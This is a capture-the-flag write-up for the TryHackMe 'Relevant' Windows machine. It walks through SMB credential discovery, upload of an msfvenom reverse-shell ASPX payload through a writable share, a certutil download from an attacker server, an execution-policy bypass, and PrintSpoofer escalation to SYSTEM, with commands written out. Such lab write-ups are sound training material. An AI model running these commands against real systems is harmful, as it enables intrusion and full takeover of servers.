Relevant Writeup (TryHackMe Medium Machine)
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in seven days.
I encourage you to approach this challenge as an actual penetration test. Consider writing a report, to include an executive summary, vulnerability and exploitation assessment, and remediation suggestions, as this will benefit you in preparation for the eLearnSecurity Certified Professional Penetration Tester or career as a penetration tester in the field.
Overview
Relevant is a medium Windows machine from TryHackMe. This box encourages you to approach this challenge as real world penetration test. You should think about what your client wants, what is the scope, do your actions disrupt the server etc. Keep in mind that this box has multiple solutions. We should document and report every finding. That’s how real engagements work.
We start with enumeration and discover infamous EternalBlue vulnerability. However, the client is not happy when the exploitation crashes the server, so we have to look for other stuff. We find couple legacy credentials on SMB share, which don’t work anymore.
Next, we find out that SMB share can be accessed via web server. That’s crucial discovery, so we try to upload ASPX shell to the share, which we created with “msfvenom”. We then trigger it on the web server. This gives us the shell and access to the machine plus the user flag.
After trying to do automated post exploitation enumeration with Bloodhound, we will get flagged by the Antivirus. We switch to manual enumeration and discover that our user has “SeImpersonatePrivilege”. We do a bit of research and find multiple ways to exploit this. I chose the most reliable exploit “PrintSpoofer”, after which we get the shell as “nt authority\system”.
Nmap scan
Starting with Nmap scan.
┌──(kali㉿kali)-[~]
└─$ sudo nmap -Pn -A 10.10.1.209 -T5
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-29 10:37 EDT
Nmap scan report for 10.10.1.209
Host is up (0.089s latency).
Not shown: 994 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard Evaluation 14393 microsoft-ds
3389/tcp open ms-wbt-server?
| ssl-cert: Subject: commonName=Relevant
| Not valid before: 2025-03-28T14:35:35
|_Not valid after: 2025-09-27T14:35:35
| rdp-ntlm-info:
| Target_Name: RELEVANT
| NetBIOS_Domain_Name: RELEVANT
| NetBIOS_Computer_Name: RELEVANT
| DNS_Domain_Name: Relevant
| DNS_Computer_Name: Relevant
| Product_Version: 10.0.14393
|_ System_Time: 2025-03-29T14:39:31+00:00
|_ssl-date: 2025-03-29T14:40:10+00:00; -2s from scanner time.
49663/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2016 (90%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2016
Aggressive OS guesses: Microsoft Windows Server 2012 R2 (90%), Microsoft Windows Server 2016 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows Server 2016 Standard Evaluation 14393 (Windows Server 2016 Standard Evaluation 6.3)
| Computer name: Relevant
| NetBIOS computer name: RELEVANT\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2025-03-29T07:39:32-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 1h23m58s, deviation: 3h07m51s, median: -2s
| smb2-time:
| date: 2025-03-29T14:39:33
|_ start_date: 2025-03-29T14:36:01
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 58.07 ms 10.9.0.1
2 85.55 ms 10.10.1.209
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 153.55 secondsThe Nmap scan showed that 5 common and 1 uncommon Windows ports are open. Port 80 for HTTP Windows server, port 135 for RPC, ports 139 and 445 for SMB, port 3389 for RDP and port 49663 for another Windows HTTP server. The scan also revealed the domain name “relevant”, so don’t forget to add it to your “/etc/hosts” file.
I also always do the Nmap vulnerability script scan with “ — script vuln” option, to get as much info from open ports as possible. This scan uncovered the infamous SMB ms17–010 vulnerability on this machine, also known as “EternalBlue”.

MS17–010 is a Microsoft security update to patch a critical Windows SMBv1 vulnerability (CVE-2017–0144). This vulnerability allows remote code execution if an attacker sends specially crafted messages to a Windows system using Server Message Block (SMB) version 1. (ChatGPT)
EternalBlue is a cyberattack exploit developed by the U.S. National Security Agency (NSA) and later leaked by the hacking group Shadow Brokers in 2017. It takes advantage of a flaw in Microsoft’s SMBv1 (Server Message Block version 1) protocol, allowing remote code execution. (ChatGPT)
Technical overview of EternalBlue
EternalBlue (CVE-2017–0144) is a heap-based buffer overflow vulnerability. The flaw exists in how Windows handles SMB “Transaction (trans2)” messages, which can be manipulated to trigger a buffer overflow. Specifically, the vulnerability occurs due to improper handling of the “SrvNetBuffer” structure in “srv.sys”, the Windows SMB driver. The exploit manipulates the lengths so that a smaller buffer is allocated than needed, causing a heap-based buffer overflow. This allows the attacker to overwrite adjacent memory regions and execute arbitrary code. (ChatGPT)
Exploring HTTP servers
Before diving into the exploitation, I quickly looked at the 2 web servers I found. Both of them had Microsoft IIS default page, which was a sign that the servers are not well configured yet.

I ran both Gobuster and FFuF to check for any subdomains and directories but nothing came up. Wappalyzer discovered the Windows Server OS and that IIS is being used.
Exploiting EternalBlue vulnerability (failed)
Metasploit Framework has several dedicated modules to EternalBlue (ms17–010) vulnerability. I used an auxiliary (scanner) module first, to make sure that the machine is really vulnerable, and it is.
 |
| Metasploit scanner, confirming that the host is vulnerable to MS17–010 |
After that, I switched to the actual exploit module and began preparing it. I prepared my listener, set the domain to “relevant” and user to “guest”. I ran and re-ran the exploit couple times.


The exploit always failed and crashed the server.
 |
| exploit not receiving response, thus failing |
Like the author in the description says, we should treat this like a real penetration test. If we know that the attack would crash the server, we would stop and discuss it with our client. Perhaps no client wants his servers down. But at least we can then add our finding to the report as DoS (Denial of Service) vulnerability because of unpatched SMB. Nevertheless, we have to look elsewhere.
Enumerating SMB shares & finding credentials
I quickly moved on to SMB (Server Message Block), which typically serves as a place for file and printer sharing in computer networks. I enumerated the SMB shares by using tool “smbclient”. I logged in as user “guest” without a password (as is commonly done without credentials).
┌──(kali㉿kali)-[~]
└─$ smbclient -L relevant -U relevant/guest
Password for [RELEVANT\guest]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
nt4wrksv Disk
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- ------- I checked the shares one by one. The only one that was readable and helpful was the “nt4wrksv” share. It contained a file called “passwords.txt”.
┌──(kali㉿kali)-[~]
└─$ smbclient \\\\relevant\\nt4wrksv -U relevant/guest%""
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 25 17:46:04 2020
.. D 0 Sat Jul 25 17:46:04 2020
passwords.txt A 98 Sat Jul 25 11:15:33 2020
7735807 blocks of size 4096. 4951121 blocks available
smb: \> get passwords.txt
getting file \passwords.txt of size 98 as passwords.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)I downloaded it and found out that it stores base64 encoded passwords of 2 users “Bob” and “Bill”. A lot of doors has opened for us now.
┌──(kali㉿kali)-[~]
└─$ cat passwords.txt
[User Passwords - Encoded]
Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
┌──(kali㉿kali)-[~]
└─$ echo "Qm9iIC0gIVBAJCRXMHJEITEyMw==" | base64 -d
Bob - !P@$$W0rD!123
┌──(kali㉿kali)-[~]
└─$ echo "QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk" | base64 -d
Bill - Juw4nnaM4n420696969!$$$I remembered that port 3389 was open, which is RDP (Remote Desktop Protocol). I tried both the credentials with “xfreerdp” but got no luck logging in, probably the credentials were outdated.
 |
| cannot connect via RDP with legacy credentials |

Fun Fact: If we visit the web server on port 49663, we can actually get to this SMB share and see “passwords.txt” on the website. This does not work on web server on port 80 thou.
 |
| SMB share “nt4wrksv” accessible on web server on port 49663 |
Uploading reverse shell on SMB & getting user flag

I tried the credentials for both SMB and RPC, even ran Enum4Linux-ng but I couldn’t get anywhere. After that, I returned back to the SMB and tried to upload something on the “nt4wrksv” share. I opened the web server on port 49663 to see if it worked. To my surprise, I got my file back.

Uploading a reverse shell was the first idea that came to mind. I created the payload with tool “msfvenom” and used ASPX file, which is used by ASP.NET and ideal for web application attack.
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.1.229 LPORT=1234 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3449 bytes
Saved as: shell.aspxI uploaded the shell on the web server via SMB “nt4wrksv” share.
After that, I booted Metasploit and prepared a listener. I triggered the shell via the web server and got a connection back. I got foothold on the machine as user “iis apppool\defaultapppool”.

 |
| getting a shell as user “iis apppool\defaultapppool” |
I quickly searched for the user flag in “C:\Users” directory. There were only 2 users “Administrator” and “Bob”. Eventually, I found the user flag in Bob’s Desktop directory.

Now I have to find a way to escalate my privileges.
Post exploitation with Bloodhound (failed)
At first, I wanted to perform enumeration on the system using popular Windows post exploitation tool called “Bloodhound”. “Bloodhound” uses Neo4j graph database to display collected data. It’s data collector is called “SharpHound”.
BloodHound is an Active Directory (AD) attack path mapping tool used by penetration testers, red teams, and security professionals. It helps identify privilege escalation paths, misconfigurations, and attack vectors within an AD environment. (ChatGPT)
SharpHound is the data collection tool used by BloodHound to gather information about Active Directory (AD) environments. It collects user privileges, group memberships, session information, and trust relationships, helping penetration testers and security professionals map attack paths in AD. (ChatGPT)
I transferred a copy of “SharpHound” onto the target machine using “certutil” and Python server.
C:\Users\Bob>certutil -urlcache -f http://10.9.1.229:9000/SharpHound.ps1 SharpHound.ps1
certutil -urlcache -f http://10.9.1.229:9000/SharpHound.ps1 SharpHound.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Bob>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Bob
03/30/2025 04:50 AM <DIR> .
03/30/2025 04:50 AM <DIR> ..
07/25/2020 02:04 PM <DIR> Desktop
03/30/2025 04:51 AM 973,325 SharpHound.ps1
1 File(s) 973,325 bytes
3 Dir(s) 20,253,921,280 bytes free
PS C:\Users\Bob> Firstly, I used command to bypass Powershell execution policy. I was about to run the script but “SharpHound” got flagged by the antivirus. This was decent security measure.
C:\Users\Bob>powershell -ep bypass
powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Bob> whoami
iis apppool\defaultapppool
PS C:\Users\Bob> Import-Module .\SharpHound.ps1
At C:\Users\Bob\SharpHound.ps1:1 char:1
+ function Invoke-BloodHound{
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus
software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordEx
ception
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Bob> Unfortunately for us, we have to look elsewhere now.
Privilege escalation with PrintSpoofer exploit & getting root flag
Since automated scripts are being detected, manual enumeration seems like a way to go. I started with checking my user’s privileges with “whoami /priv”.

We got couple privileges but the most interesting one is “SeImpersonatePrivilege”. It looks like we can impersonate other users after authentication.
I asked ChatGPT what can I do with such a privilege. It turned out that there is a lot we can do with it, as there are several exploits connected to “SeImpersonatePrivilege”. There was “PrintSpoofer” exploit, “Rogue Potato”/”Juicy Potato” tools, “RogueWinRM” and token duplication attack. Out of all of them, “PrintSpoofer” seemed like the most reliable one.
 |
| asking ChatGPT for help |
PrintSpoofer is a privilege escalation exploit that abuses the SeImpersonatePrivilege to escalate from a low-privileged user to NT AUTHORITY\SYSTEM. PrintSpoofer abuses named pipes and token impersonation via the Print Spooler service, which runs as SYSTEM. It tricks the Print Spooler into executing a process with SYSTEM rights, granting the attacker full control. (ChatGPT)
I found this Github page with “PrintSpoofer.exe” which I used.

You can get this exploit onto the machine via SMB share or with “certutil”. After that, you can just run it with some flags and hopefully get a shell as “nt authority\system”.
C:\Users\Bob>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Bob
03/30/2025 05:50 AM <DIR> .
03/30/2025 05:50 AM <DIR> ..
07/25/2020 02:04 PM <DIR> Desktop
03/30/2025 05:50 AM 27,136 PrintSpoofer.exe
1 File(s) 27,136 bytes
3 Dir(s) 20,228,079,616 bytes free
C:\Users\Bob>PrintSpoofer.exe -i -c cmd
PrintSpoofer.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>After we get the shell as “nt authority\system”, we can get the flag from Administrator’s Desktop.
C:\Users\Administrator>dir Desktop
dir Desktop
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\Users\Administrator\Desktop
07/25/2020 08:24 AM <DIR> .
07/25/2020 08:24 AM <DIR> ..
07/25/2020 08:25 AM 35 root.txt
1 File(s) 35 bytes
2 Dir(s) 20,269,096,960 bytes free
C:\Users\Administrator>type Desktop\root.txtSummary
Relevant is a medium machine from TryHackMe. This box is very unique in a way that it pushes you into treating it as a real world penetration test engagement. The correct approach is to document every finding, every vulnerability. You should also think about not crashing the server during the engagement and follow client’s orders. We discover EternalBlue vulnerability at the start, but cannot exploit it because the exploitation would crash the server. Afterwards, we find out that the SMB shares contain some credentials and that they can be accessed via Windows HTTP server. We then upload ASPX shell to the shares and trigger it. Once inside, we find out that automated scripts such as Bloodhound will get flagged by the Antivirus. Next, we discover that our user has a privilege to impersonate other users (this is common for certain services). We do a research and find several ways to exploit this, but I chose the “PrintSpoofer” exploit in this writeup. After that, we get unlimited access to the system. I really liked this machine, mainly because of the encouragement to treat it as a real pentest engagement. Recommending to anybody who wants to practice.




Comments
Post a Comment